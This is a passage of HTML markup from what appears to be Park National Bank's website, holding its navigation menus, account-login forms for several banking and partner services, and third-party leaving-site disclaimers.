				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav1">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav1">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav1" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav1" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav1",
	                        //passwordId: "ebc-password_nav1",
	                        //usernameId: "ebc-username_nav1",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav1">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav1" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>          </li>
        </ul>
      </div>

      <div class="mobile-only">
        <div class="menu-mobile-wrap">
            <div id="mobile-search" class="show-for-small-only">
  <form class="searchbox" action="/">
    <input type="search" name="s" placeholder="Search" aria-label="Site Search" required autocomplete="off">
    <button class="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
  </form>
</div>            <ul id="main-navigation-container-2">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264"><a href="https://parknationalbank.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/">Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/">Savings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/">VIP All-Access Money Market Account</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/">Health Savings Accounts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/">Certificate of Deposit (CD)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/">Freedom Years</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/">Credit Cards</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/">Vehicle &#038; Personal Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/">Home Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/">Home Equity Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/">Refinance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#">Invest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/">Investment Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/">401(k) Rollovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/">Wealth Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/">Retirement Planning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/">Trust Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/">Estate Planning and Settlement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/">Custody, Escrow, and Guardianship</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#">Other Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/">Debit Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/">Digital Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/">Overdraft Protection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/">Official Checks and Money Orders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/">Wire Transfers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291"><a href="https://parknationalbank.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/">Business Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/">Save &amp; Grow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/">Account Analysis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/">Digital Banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/">Commercial Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/">SBA &amp; Government Loan Programs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/">Agricultural Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/">Equipment Financing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/">Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/">Aircraft Financing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#">Manage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/">Business Credit Cards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/">One Card Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/">Merchant Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/">Lockbox Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/">Automated Clearing House</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/">Remote Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/">Public Funds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/">Retirement Plan Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/">Investment Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#">Protect</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/">Positive Pay</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785"><a href="https://parknationalbank.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#">Digital Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/">Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/">Business Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/">Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/">Business Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/">Mobile Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/">Zelle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#">Account Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/">Lost or Stolen Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/">Order Checks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/">Make a Payment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do">Online Credit Card Access</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/">Wealth Online</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#">Calculators</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/">Auto Loan Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/">Mortgage Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/">HELOC Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/">Savings Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/">CD Interest Calculator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/">Retirement Planning &#038; Investment Calculators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/">All Calculators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#">Insights &#038; Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/">Economic Insights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/">Benefits of Using a Debit Card</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/">Wedding &#038; Vacation Savings Tips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/">Seasonal Checkup for Building Wealth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/">401(k) Options at Retirement</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/">Using a Business Line of Credit to Grow Your Business</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights">All Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#">Help</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/">Fraud Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126">Online Learning Center</a></li>
	</ul>
</li>
</ul>
</li>
<li class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033"><a href="https://parknationalbank.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/">Careers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/">Community</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/">Culture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/">Locations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/">News</a></li>
	</ul>
</li>
</ul>
</li>

              
							<li class="header-icons-m icon-margin">
					<span>
						<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
					</span>
				</li>
			              <li class="header-icons-m">
                <span>
                  <a href="tel:8884747275"><i class="fal fa-phone"></i> <span class="text-on-m">Contact us</span></a>
                </span>
              </li>
              <li class="header-icons-m">
                <span class="chatlink">
				<div class="js-boldchat" data-button="462203949751071648"></div>				<span class="text-on-m">Chat now</span>
                </span>
              </li>
              <li class="header-icons-m">
                <span>
                                      <a href="https://parknationalbank.com/about/locations/" target="_blank"><i class="fal fa-map-marker-alt"></i> <span class="text-on-m">Locations</span></a>
                                  </span>
              </li>
                        </ul>
        </div>

        <div id="panel-login" class="mm-panels">
          <div class="mobile-login-form">
            <div class="mm-navbar mm-navbar_sticky">
              <a class="mm-btn mm-btn_prev mm-navbar__btn" href="#mm-2" aria-haspopup="false" aria-owns="mm-2">
                <span class="mm-sronly">Close submenu</span>
              </a>
            </div>
            <div class="drop-down-menu container">
              <div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_navmobile">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_navmobile" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_navmobile">Username</label>
					<input type="text" name="LoginName" id="LoginName_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_navmobile">Password</label>
					<input type="password" name="Password" id="Password_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_navmobile">Username</label>
						<input type="text" name="username" id="HeroAccessID_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_navmobile">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_navmobile" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_navmobile" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_navmobile",
	                        //passwordId: "ebc-password_navmobile",
	                        //usernameId: "ebc-username_navmobile",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_navmobile">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_navmobile" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
